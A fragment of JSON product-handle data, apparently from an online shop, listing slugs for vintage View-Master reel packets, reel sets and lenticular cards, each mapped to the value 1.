acapulco-view-master-3-reel-packet-1970s-views-vintage-barg-l3s-g6":1,"knotts-berry-farm-view-master-3-reel-packet-1970s-views-vintage-pkt-k33-g6":1,"u-s-spaceport-view-master-3-reel-packet-1970s-views-vintage-pkt-j79-v1":1,"birth-of-jesus-view-master-3-reel-packet-1970s-vintage-eco-b875-g3a-1":1,"florida-cypress-gardens-view-master-3-reel-packet-1980s-views-vintage-pkt-n4-v2":1,"hawaiian-islands-view-master-3-reel-set-on-card-new-vbp-5413":1,"athens-view-master-3-reel-packet-1960s-views-vintage-eco-c002e-bg1":1,"i-go-pogo-view-master-3-reel-packet-1970s-vintage-eco-l32-g6":1,"main-street-u-s-a-view-master-3-reel-packet-1970s-views-vintage-eco-a947-g3a-1":1,"superman-the-movie-view-master-3-reel-packet-1970s-vintage-pkt-j78-g6nk":1,"gettysburg-national-military-park-view-master-3-reel-packet-1970s-views-vintage-eco-a636-g3a-2":1,"yellowstone-national-park-view-master-3-reel-packet-1950s-views-vintage-eco-a306-s4-1":1,"pacific-coast-view-master-3-reel-packet-1950s-views-vintage-barg-pa-co-s3":1,"goldilocks-and-the-three-bears-view-master-3-reel-packet-1960s-vintage-barg-b317-g3a":1,"little-orphan-annie-view-master-3-reel-packet-1970s-vintage-barg-j21-g6":1,"barbies-around-the-world-trip-view-master-3-reel-packet-1970s-vintage-barg-b500-g3a":1,"happy-days-view-master-3-reel-packet-1970s-vintage-barg-b586-g3a":1,"tom-sawyer-view-master-3-reel-packet-1970s-vintage-b340-g3a":1,"toronto-ontario-canada-view-master-3-reel-packet-1970s-views-vintage-eco-a035c-g5a":1,"flintstones-view-master-3-reel-packet-1970s-vintage-eco-b514-g3a":1,"adventureland-view-master-3-reel-packet-1960s-views-vintage-eco-a177-s6a":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1960s-views-vintage-eco-a177-s6d":1,"tomorrowland-disneyland-view-master-vintage-3-reel-packet-1960s-views-eco-a179-s6a":1,"lassie-look-homeward-view-master-3-reel-packet-1970s-vintage-barg-b480-g3a":1,"christmas-spirit-candles-3-3d-postcard-lenticular-greeting-cards-new":1,"barbies-great-american-photo-race-view-master-3-reel-packet-1970s-vintage-barg-b576-g3a":1,"petes-dragon-view-master-3-reel-packet-1970s-vintage-eco-h38-g4":1,"insect-world-entomology-view-master-3-reel-packet-1970s-vintage-eco-b688-g3a-2":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-1960s-vintage-pkt-b370-s5":1,"pinocchio-view-master-3-reel-packet-1960s-vintage-eco-b315-g3a":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1960s-views-vintage-barg-a892-g1b":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1970s-vintage-pkt-k18-g6nk":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1970s-views-vintage-pkt-k18-g6mint":1,"copy-of-fantasyland-disneyland-view-master-3-reel-packet-1960s-views-vintage-eco-a178-sx":1,"benji-superstar-view-master-3-reel-set-on-card-vbp-4018":1,"christmas-girl-with-candle-3d-lenticular-postcard-greeting-card-vintage":1,"silver-dollar-city-view-master-3-reel-packet-1970s-vintage-pkt-a457-g3bmint":1,"donald-duck-view-master-3-reel-packet-1960s-views-vintage-pkt-b525f-bs5":1,"christopher-columbus-view-master-3-reel-packet-1950s-views-vintage-pkt-b437-bs4":1,"atlanta-view-master-3-reel-packet-1960s-views-vintage-eco-a916-s6a":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-barg-a176-s6b":1,"liberty-square-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-pkt-h24-g5":1,"disney-on-parade-view-master-3-reel-packet-1970s-views-pkt-b517-bg3-n":1,"disney-on-parade-view-master-3-reel-packet-1970s-vintage-eco-b517-g3b":1,"disney-on-parade-view-master-vintage-3-reel-packet-1970s-views-pkt-b517-g3a":1,"cartoon-carnival-view-master-3-reel-packet-1960s-vintage-eco-b521-s6a":1,"the-aristocats-view-master-3-reel-packet-1970s-vintage-eco-b365n-bg3":1,"westward-expansion-view-master-3-reel-packet-1970s-vintage-eco-b812-g3a":1,"white-mountains-view-master-3-reel-packet-1960s-views-vintage-eco-a702-s6a":1,"weeki-wachee-attractions-view-master-3-reel-packet-1960s-views-vintage-eco-a987-s6a":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1970s-views-pkt-a177-g3f":1,"a-b-c-circus-view-master-3-reel-packet-learning-pkt-b411-g3mint":1,"circus-hall-of-fame-view-master-3-reel-packet-1970s-vintage-pkt-a995-g1amint":1,"petes-dragon-view-master-3-reel-packet-1970s-vintage-pkt-h38-g4mint":1,"return-from-witch-mountain-view-master-3-reel-packet-1970s-vintage-pkt-j25-g6mint":1,"denver-museum-of-natural-history-view-master-3-reel-packet-1960s-vintage-pkt-a338-g1amint":1,"old-time-ships-view-master-3-reel-packet-1970s-vintage-pkt-b796-g3mint":1,"the-civil-war-view-master-3-reel-packet-1970s-vintage-pkt-b790-g3mint":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1970s-vintage-eco-a180-g3b":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1970s-views-vintage-barg-a180-g3b":1,"happy-days-view-master-3-reel-packet-1970s-vintage-eco-b586-g5a":1,"star-trek-view-master-3-reel-packet-1970s-vintage-eco-b555-g3a":1,"template-for-wkts":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-eco-mainst-s3y":1,"superman-view-master-3-reel-set-new-wkt-1064":1,"2-animated-bookmarks-human-body-anatomical-3d-lenticular-new":1,"thor-view-master-3-reel-packet-1970s-vintage-pkt-h39-g5mint":1,"electra-woman-and-dyna-girl-view-master-3-reel-packet-1970s-vintage-pkt-h3-g5mint":1,"grimms-fairy-tales-view-master-3-reel-packet-1970s-vintage-pkt-b312-g3mint":1,"close-encounters-view-master-3-reel-packet-1970s-vintage-pkt-j47-g6mint":1,"king-kong-view-master-3-reel-packet-1970s-vintage-pkt-b392-g5mint-1":1,"meteor-view-master-3-reel-packet-1970s-vintage":1,"lion-king-view-master-3-reel-set-on-card-new-vbp-c7169l":1,"the-fantastic-four-view-master-3-reel-packet-1970s-vintage-pkt-k36-g6mint":1,"the-little-drummer-boy-view-master-3-reel-packet-1970s-vintage-pkt-b871-g3amint":1,"great-adventure-safari-view-master-3-reel-packet-1970s-vintage-pkt-a765-g5amint":1,"six-flags-over-georgia-view-master-3-reel-packet-1970s-vintage-pkt-a917-g3bmint":1,"monkey-jungle-view-master-3-reel-packet-1960s-vintage-pkt-a985-g1amint":1,"the-amazing-spider-man-view-master-3-reel-packet-1970s-vintage-pkt-h11-g4mint":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1970s-views-vintage-pkt-k18-g6nk":1,"jungle-book-view-master-3-reel-packet-1960s-vintage-eco-b363-g1a":1,"james-bond-view-master-3-reel-packet-1970s-vintage-b393-g3a":1,"102-dalla-rivista-piccolo-naviglio-stereo-rama-night-club-scenes":1,"105-dalla-rivista-piccolo-naviglio-stereo-rama-night-club-scenes":1,"liberty-square-disney-world-view-master-3-reel-set-on-card-new-vbp-3067":1,"tomorrowland-disney-world-view-master-3-reel-set-on-card-new-vbp-3068":1,"worlds-fair-brussels-view-master-souvenir-single-reel-vintage-eco-rel-b7604":1,"scenic-u-s-a-view-master-3-reel-set-on-card-new-vbp-7900":1,"national-parks-view-master-pack-7-reel-set-new-2706":1,"jaws-view-master-3-reel-on-card-new-1":1,"a-day-at-the-circus-view-master-3-reel-packet-1960s-vintage-eco-b770e-bs6":1,"kong-the-8th-wonder-of-the-world-view-master-3-reel-set-on-card-vbp-j6259":1,"castles-of-belgium-view-master-3-reel-packet-1950s-views-vintage-eco-c350-bs4":1,"anchorage-alaska-view-master-3-reel-packet-1970s-views-vintage-pkt-a106-g3a":1,"juneau-ketchikan-and-sitka-view-master-3-reel-packet-1960s-views-vintage-pkt-a105-s6a":1,"oberbayern-upper-bavaria-view-master-3-reel-packet-1960s-views-vintage-pkt-c423d-bs6":1,"leningrad-view-master-3-reel-packet-1960s-views-vintage-pkt-c561e-bg1":1,"fairy-tales-view-master-reel-pack-7-reel-set-new-2117-012":1,"fairbanks-alaska-view-master-3-reel-packet-1960s-views-vintage-pkt-a104-s6a":1,"brittany-france-view-master-3-reel-packet-1950s-views-vintage-pkt-britt-bs3":1,"ice-age-dawn-of-the-dinosaurs-view-master-3-reel-set-on-card-new-vbp-9858":1,"barbie-best-of-barbie-view-master-3-reels-on-card-new-8970":1,"disney-cartoon-favorities-view-master-reel-pack-7-reel-set-new-2117-008":1,"superman-returns-view-master-3-reel-set-new-vbp-0348":1,"united-nations-new-york-view-master-3-reel-packet-1950s-views-vintage-eco-uni-nat-s3":1,"people-in-your-neighborhood-serie-no-2-view-master-4-reel-set-on-card-new-vbp-m12":1,"sesame-street-visits-the-farm-serie-no-1-view-master-4-reel-set-on-card-new-vbp-m11":1,"sesame-street-counting-serie-no-3-view-master-4-reel-set-on-card-new-vbp-m13":1,"sesame-street-alphabet-serie-no-4-view-master-4-reel-set-on-card-new-m14":1,"sesame-street-shapes-colors-and-sizes-serie-no-4-view-master-4-reel-set-on-card-new-vbp-m15":1,"switzerland-vintage-classic-view-master-1950s-views-1":1,"television-favorites-view-master-reel-pack-7-reel-set-new-zur-kleinsmiede-2720":1,"the-nature-kingdom-view-master-reel-pack-7-reel-set-new-zur-kleinsmiede-2718":1,"disney-fairy-tales-view-master-reel-pack-7-reel-set-new-zur-kleinsmiede-2709":1,"genova-e-dintorni-genoa-and-surroundings-view-master-3-reel-packet-1960s-views-vintage-pkt-c046-bs6":1,"milano-view-master-3-reel-packet-1950s-views-vintage-pkt-c060i-bs6":1,"indonesia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-pkt-k50-g6":1,"hong-kong-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-pkt-j34-g6nk":1,"full-house-view-master-3-reel-set-on-card-new-vbp-4119":1,"scooby-doo-view-master-3-reel-set-on-card-vbp-73993":1,"perth-western-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-pkt-b284-g3a":1,"brisbane-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-keco-b287-g3a":1,"north-and-central-wales-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-pkt-c338-bg2":1,"father-christmas-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-kpkt-b382e-bs6":1,"lanno-santo-holy-year-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-kpkt-c006-bg2":1,"constantine-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-kpkt-c732-bg2":1,"london-airport-england-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-kpkt-c283-bs6":1,"melbourne-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-kpkt-b292-g3a":1,"cairns-and-northern-queensland-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-keco-b290-g3a":1,"sydney-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-keco-b286-g3a":1,"alice-springs-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-keco-b289-g3a":1,"papua-new-guinea-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-kpkt-b282-g3a":1,"monkey-jungle-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-kpkt-a985-g2nk":1,"orly-aeroport-de-paris-paris-airport-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-c200f-bgo":1,"the-dukes-of-hazzard-view-master-3-reel-packet-1980s-views-vintage-zur-kleinsmiede-m19-v2":1,"kuwait-view-master-3-reel-set-on-card-vbp-c846":1,"unteres-inntal-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-c657d-bg2":1,"calabria-sila-gargano-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-c063-bg2":1,"west-coast-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c515-s6":1,"tron-view-master-3-reel-set-on-card-zur-kleinsmiede-m37":1,"gothenburg-to-svinesund-sweden-west-coast-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c516e-s6":1,"skane-sweden-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c514e-bs6":1,"bahrain-view-master-3-reel-set-on-card-zur-kleinsmiede-c849-em":1,"sri-lanka-view-master-3-reel-set-on-card-zur-kleinsmiede-c889-em":1,"indonesia-view-master-3-reel-set-on-card-zur-kleinsmiede-c950-em":1,"turkey-view-master-3-reel-set-on-card-zur-kleinsmiede-c805-123-em":1,"japan-view-master-3-reel-set-on-card-zur-kleinsmiede-c980-em":1,"ghana-view-master-3-reel-set-on-card-zur-kleinsmiede-c771-123-em-new-1":1,"hajj-and-ziarah-view-master-3-reel-set-on-card-zur-kleinsmiede-c843-em-new":1,"pilota-da-corsa-racing-driver-view-master-3-reel-packet-1970s-vintage-d101-i-bg3":1,"autorenner-racing-driver-view-master-3-reel-packet-1970s-vintage-d102n-bg3":1,"black-beauty-view-master-3-reel-packet-1960s-vintage-d1356-bg4":1,"the-danish-isles-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c478e-bs6":1,"fatima-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c266-bs6":1,"spangnolia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-c065-bg2":1,"floridaland-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-a976-s6a":1,"pyramids-of-egypt-view-master-3-reel-set-on-card-zur-kleinsmiede-b141-em-new":1,"makkah-mukarrama-view-master-3-reel-set-on-card-zur-kleinsmiede-bb228-123-em-new":1,"makkah-mukarrama-view-master-3-reel-set-on-card-zur-kleinsmiede-bb228-123-em-new-1":1,"london-view-master-3-reel-set-on-card-zur-kleinsmiede-c321-e-new":1,"portugal-view-master-3-reel-set-on-card-zur-kleinsmiede-bc270-123-pm-new":1,"great-britain-view-master-3-reel-set-on-card-zur-kleinsmiede-c320-123-em-new":1,"mickey-mouse-clubhouse-view-master-3-reel-set-new-mmclubhouse":1,"ratatouille-view-master-3-reel-set-on-card-new":1,"togo-view-master-3-reel-set-on-card-zur-kleinsmiede-bc774-123-fm-vintage":1,"indians-of-the-soutwest-view-master-3-reel-set-new-wkt-2038":1,"101-dalmatians-view-master-3-reel-set-on-card-new-b532":1,"iraq-view-master-3-reel-set-on-card-zur-kleinsmiede-bc850-123-em-vintage":1,"indonesia-view-master-3-reel-set-on-card-zur-kleinsmiede-c950-em-vintage":1,"sri-lanka-view-master-3-reel-set-on-card-zur-kleinsmiede-c889-em-vintage":1,"istanbul-view-master-3-reel-set-on-card-zur-kleinsmiede-bc806-123-em-vintage":1,"copy-of-oman-view-master-3-reel-set-on-card-zur-kleinsmiede-bc839-123-em-vintage":1,"istanbul-view-master-3-reel-set-on-card-zur-kleinsmiede-bc806-123-em-vintage-1":1,"yemen-view-master-3-reel-set-on-card-zur-kleinsmiede-c838-em-vintage":1,"colombia-view-master-3-reel-packet-1960s-views-vintage-eco-b044-s6a":1,"bugs-bunny-view-master-3-reel-packet-1960s-vintage-eco-b531-g3a":1,"the-christmas-story-view-master-3-reel-packet-1960s-vintage-eco-b383-g1a":1,"cinderella-view-master-3-reel-packet-1970s-vintage-b318-g3a":1,"s6-military-study-reel-volte-a-31-vengeance-naval-aviation-reel":1,"t39-military-test-reel-7-planes-u-s-naval-aviation-reel":1,"harry-potter-philosophers-stone-view-master-3-reel-set-on-card-zur-kleinsmiede-3999":1,"happy-birthday-mickey-mouse-view-master-3-reel-packet-1970s-vintage-zur-kleinsmiede-j29-g6nk":1,"steam-trains-view-master-3-reel-set-on-card-zur-kleinsmiede-d247e-new":1,"mannen-op-de-maan-men-on-the-moon-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-b543n-bs6":1,"prince-el-saud-in-the-space-shuttle-view-master-3-reel-set-on-card-zur-kleinsmiede-d257-vintage":1,"john-travolta-view-master-3-reel-packet-1970s-vintage-k79-g6nk":1,"the-poseidon-adventure-view-master-3-reel-packet-1970s-vintage-b391-g5":1,"winnie-the-pooh-and-tigger-too-view-master-3-reel-packet-1970s-vintage-zur-kleinsmiede-b369-g5nk":1,"winnie-the-pooh-and-the-honey-tree-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-b362-g1a":1,"lake-garda-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c037e-bg1":1,"naples-and-mount-vesuvius-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c031e-bg2":1,"the-dark-crystal-view-master-3-reel-set-on-card-zur-kleinsmiede-4036-vintage":1,"peter-pan-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-pet-pan-bs3":1,"dungeons-dragons-view-master-3-reel-set-on-card-zur-kleinsmiede-4046-vintage":1,"six-gun-territory-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-a977-g1a":1,"jungle-book-view-master-3-reel-set-on-card-vbp-b363-e":1,"the-dukes-of-hazzard-view-master-3-reel-packet-1980s-vintage-m19-v2nk":1,"butterflies-of-north-america-view-master-3-reel-packet-1950s-views-vintage-eco-but-na-bs3":1,"egypt-view-master-3-reel-packet-1960s-views-vintage-b140-s5":1,"disneys-the-love-bug-view-master-3-reel-packet-1970s-vintage-b501-g3b":1,"families-seasons-and-holidays-view-master-vintage-3-reel-packet-1970s-vintage-k6-g6m":1,"flintstones-view-master-3-reel-packet-1970s-vintage-l6-g6":1,"muppets-view-master-3-reel-packet-1970s-vintage-k26-g6":1,"hollywood-california-view-master-3-reel-packet-1960s-views-vintage-a194-s6a":1,"birth-of-jesus-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-b875-s5":1,"secret-squirrel-and-atom-ant-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-b535-s6a":1,"robin-hood-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b342-g3a":1,"fat-albert-and-the-cosby-kids-view-master-3-reel-packet-1970s-vintage-zur-kleinsmiede-b554-g3a":1,"the-fantastic-four-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k36":1,"golden-gate-international-exposition-1940-u-s-a-view-master-sp-reel-vintage-sp-58":1,"santa-barbara-california-usa-view-master-sp-reel-vintage-sp-188":1,"aztec-ruins-national-monument-new-mexico-usa-view-master-sp-reel-vintage-sp-288":1,"sitka-alaska-view-master-sp-reel-vintage-sp-305":1,"ketchikan-and-vicinity-alaska-view-master-sp-reel-vintage-sp-307":1,"trees-of-mystery-requa-california-usa-view-master-sp-reel-vintage-sp-9002":1,"lbj-country-view-master-3-reel-packet-1960s-vintage-eco-a418-s6":1,"a-christmas-carol-by-charles-dickens-view-master-3-reel-packet-1970s-vintage-pkt-b380-g3amint":1,"buck-rogers-view-master-3-reel-packet-1970s-vintage-eco-l15-g6":1,"mickey-mouse-view-master-3-reel-packet-1970s-vintage-eco-b528-g3a":1,"thor-view-master-3-reel-packet-1970s-vintage-eco-h39-g5":1,"mount-vernon-view-master-3-reel-packet-1960s-views-vintage-eco-a812-s6a":1,"donald-duck-view-master-3-reel-packet-1970s-vintage-eco-b525-g5a":1,"the-incredible-hulk-view-master-3-reel-packet-1960s-vintage-eco-j26-g6":1,"superman-view-master-3-reel-packet-1970s-vintage-eco-b584-g4a":1,"canberra-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b285-g3a":1,"tasmania-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b294-g3a":1,"adelaide-south-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b291-g3a":1,"pinocchio-lady-and-the-tramp-snow-white-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-b315-s5":1,"fantastic-voyage-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-b546-g1a":1,"porky-pig-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-d133n-bg2":1,"the-poseidon-adventure-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b391-g3b":1,"sword-in-the-stone-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b316-g3a":1,"super-heroes-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k53-g6":1,"the-rescuers-view-master-3-reel-packet-1970s-vintage-zur-kleinsmiede-h26-g5":1,"andrew-five-senses-view-master-3-reel-packet-1980s-vintage-k8-g5":1,"bon-voyage-charlie-brown-view-master-3-reel-packet-vintage-pkt-l2-g5":1,"copy-of-popeye-view-master-3-reel-packet-vintage-pkt-b527-bs4":1,"superstar-barbie-view-master-3-reel-packet-vintage-pkt-j70-g5":1,"boulder-dam-view-master-buff-reel-vintage-buf-4c":1,"boulder-dam-area-view-master-blue-ring-reel-1940s-vintage-br-6c":1,"boulder-dam-area-view-master-blue-ring-reel-1940s-vintage-br-7c":1,"las-vegas-view-master-blue-ring-reel-1940s-vintage-br-15n":1,"boulder-dam-area-view-master-gold-center-reel-vintage-gc-7c":1,"boulder-dam-view-master-gold-center-reel-vintage-gc-8c":1,"boulder-dam-area-view-master-gold-center-reel-vintage-gc-9c":1,"boulder-dam-area-view-master-buff-reel-vintage-buf-9c":1,"virginia-city-nevada-view-master-buff-reel-vintage-buf-14n":1,"las-vegas-nevada-view-master-buff-reel-vintage-buf-15n":1,"weekiwachee-springs-florida-usa-view-master-sp-reel-vintage-sp-9046-53":1,"crater-lake-oregon-view-master-blue-ring-reel-vintage-br-23c":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-gc-29c":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-gc-30c":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-gc-31c":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-gc-32c":1,"grand-teton-natl-park-view-master-gold-center-reel-vintage-gc-42c":1,"glacier-natl-park-view-master-gold-center-reel-vintage-gc-46c":1,"marine-world-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a209-g3a":1,"marriotts-great-america-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k94-g6":1,"magic-mountain-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a204-g3b":1,"eddy-merckx-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b673-bg2":1,"cathedrals-of-europe-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b147":1,"castles-of-europe-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b146-g3a":1,"universal-studios-scenic-tour-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k73-g6":1,"cascadeur-stuntman-view-master-3-reel-packet-1970s-vintage-zur-kleinsmiede-d124-n-bg2":1,"rome-italy-view-master-3-reel-packet-1950s-views-vintage-zur-kleinsmiede-rome-s3":1,"six-flags-magic-mountain-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k34-g6":1,"japanese-village-and-deer-park-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a232-g3b":1,"cojapanese-village-and-deer-park-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a232-g2a":1,"san-diego-zoo-view-master-3-reel-packet-1950s-views-vintage-zur-kleinsmiede-sandi-s3":1,"astroworld-houston-texas-view-master-3-reel-packet-1960s-views-vintage-a423-g2a":1,"joshua-tree-national-monument-california-usa-view-master-sp-reel-vintage-sp-9056":1,"placid-tower-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-a990-s5":1,"placid-tower-and-lake-placid-area-view-master-3-reel-packet-1960s-views-vintage-eco-a990-s5":1,"floridas-rainbow-springs-view-master-3-reel-packet-1960s-views-vintage-a986-g1a":1,"scenic-wonders-of-the-world-view-master-single-reel-1950s-vintage-dr-22":1,"seattle-worlds-fair-view-master-single-reel-vintage-dr-41":1,"tomorrowland-disneyland-view-master-3-reel-packet-1950s-vintage-pkt-dis-tom-s3":1,"le-languedoc-et-carcassonne-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c215f-bg1":1,"dordogne-et-lot-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c217f-bgo":1,"tour-eiffel-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c212f-bg1":1,"island-of-kauai-hawaii-view-master-sp-reel-vintage-sp-72x":1,"island-of-maui-hawaii-view-master-sp-reel-vintage-sp-67":1,"bonneville-dam-columbia-river-highway-oregon-usa-view-master-sp-reel-vintage-sp-153":1,"santa-barbara-california-usa-view-master-sp-reel-vintage-sp-189":1,"old-times-cars-view-master-vintage-3-reel-packet-1970s-views-pkt-b795-g5mint":1,"hoover-boulder-dam-nevada-usa-scenic-auto-tour-view-master-sp-reel-vintage-sp-9009":1,"new-york-worlds-fair-view-master-buff-reel-1939-40-vintage-buf-88c":1,"vacationlands-western-usa-view-master-single-reel-vintage-dr-47-g":1,"rainier-natl-park-view-master-buff-reel-vintage-buf-110c":1,"moussas-castle-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c700-bg2":1,"astroworld-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a422-g1":1,"el-madina-city-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c841-bg4":1,"karbala-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c845-bg4":1,"1950s-60s-nudes-from-3d-realist-slides-as-a-3d-viewmaster-reels-reel-1":1,"1950s-60s-nudes-from-3d-realist-slides-as-a-3d-viewmaster-reels-reel-2":1,"1950s-60s-nudes-from-3d-realist-slides-as-a-3d-viewmaster-reels-reel-3":1,"hawaiian-hula-dancers-hawaii-view-master-gold-center-reel-vintage-gc-62c":1,"timberline-lodge-and-mt-hood-view-master-gold-center-reel-vintage-gc-211c":1,"the-indians-of-oaxaca-mexico-view-master-buff-reel-vintage-buf-508n":1,"golden-gate-expo-at-night-view-master-buff-reel-1940-vintage-buf-59c":1,"golden-gate-exposition-view-master-buff-reel-vintage-buf-57c":1,"new-york-worlds-fair-view-master-buff-reel-1939-40-vintage-buf-87c":1,"boulder-dam-powerhouse-tour-view-master-hand-lettered-reel-vintage-hl-8n":1,"grand-canyon-arizona-view-master-hand-lettered-reel-vintage-hl-30c":1,"viewmaster-news-reel-with-charley-van-pelt-volume-1":1,"glacier-natl-park-view-master-blue-ring-reel-vintage-br-48c":1,"captain-america-incredible-hulk-6-reel-set-in-special-rare-packaging":1,"glacier-natl-park-view-master-gold-center-reel-vintage-gc-48c":1,"viewmaster-souvenir-of-london-7-reels-49-stereo-photos-1976-scarce":1,"glacier-natl-park-view-master-blue-ring-reel-vintage-br-49n":1,"windows-on-the-world-world-trade-center-viewmaster-commercial-advertising-reel":1,"garden-of-the-gods-view-master-gold-center-reel-vintage-gc-51c":1,"garden-of-the-gods-view-master-blue-ring-reel-vintage-br-51c":1,"southern-allstars-dirt-racing-featuring-jeremy-clements-shane-tankersley-single-viewmaster-reel":1,"southern-allstars-dirt-racing-featuring-jeremy-clements-shane-tankersley-single-viewmaster-reel-with-booklet":1,"southern-allstars-dirt-racing-featuring-brandon-kinzer-clint-smith-zur-kleinsmiede-single-viewmaster-reel-with-booklet-volume-two":1,"dr-28-whats-new-in-viewmaster-reels-spring-1959-view-master-single-reel-vintage-dr-28":1,"micke-mouse-club-view-master-3-reel-packet-1970s-vintage-pkt-h9-g5mint":1,"ozark-mountains-arkansas-and-missouri-view-master-3-reel-packet-1960s-views-vintage-pkt-a449-s6mint":1,"painted-desert-and-petrified-forest-view-master-3-reel-packet-1960s-views-vintage-pkt-a363-s5":1,"niagara-falls-view-master-3-reel-packet-1970s-views-vintage-pkt-655c-g5nk":1,"allgau-view-master-3-reel-packet-1960s-views-vintage-pkt-c417-bg1":1,"copy-of-case-of-levitation-the-story-of-frances-naylor-2-reels-christopher-schneberger":1,"dr-50s-us-tourist-attractions-view-master-single-reel-vintage-dr-50-s":1,"park-of-the-rocks-colorado-view-master-blue-ring-reel-vintage-br-53n":1,"golden-gate-intl-exposition-view-master-blue-ring-reel-vintage-br-56c":1,"andrew-bush-stereoscopic-viewer":1,"england-view-master-3-reel-packet-1960s-views-vintage-pkt-b156-g1a":1,"hawaii-hula-dancers-ii-view-master-gold-center-reel-vintage-gc-61c":1,"hawaii-hula-dancers-ii-view-master-hand-latter-reel-vintage-hl-61n":1,"123-farm-view-master-3-reel-packet-vintage-pkt-b412-s5":1,"dachstein-und-ausseer-land-view-master-3-reel-packet-vintage-pkt-c656d-bg2":1,"lake-district-east-finland-view-master-3-reel-packet-vintage-pkt-c538e-bs6":1,"finland-view-master-3-reel-packet-vintage-pkt-c540n-bs5":1,"island-of-hawaii-hawaii-view-master-gold-center-reel-vintage-gc-66c":1,"island-of-maui-hawaii-view-master-gold-center-reel-vintage-gc-6c":1,"4302-made-in-india-maharahjas-festival-zur-kleinsmiede-w-india-sleeve":1,"laplanders-and-their-reindeer-finland-view-master-3-reel-packet-vintage-pkt-c535-bs5":1,"nikko-japan-view-master-3-reel-packet-vintage-pkt-b267-bs6":1,"north-of-the-arctic-circle-norway-view-master-3-reel-packet-vintage-pkt-c493-bs6":1,"turku-and-its-castle-view-master-3-reel-packet-vintage-pkt-c536-bs6":1,"sebastien-view-master-3-reel-packet-1960s-vintage-pkt-d101f-bg2":1,"aladin-view-master-3-reel-packet-1960s-vintage-pkt-d130d-bg2":1,"san-diego-supercomputer-center-science-comes-alive-single-view-master-reel-and-flyer-reel-7":1,"blanche-neige-view-master-3-reel-packet-1960s-vintage-pkt-b300f-s5":1,"flintstones-pebbles-and-barn-bamm-view-master-3-reel-packet-1970s-vintage-pkt-b520-g5nk":1,"copy-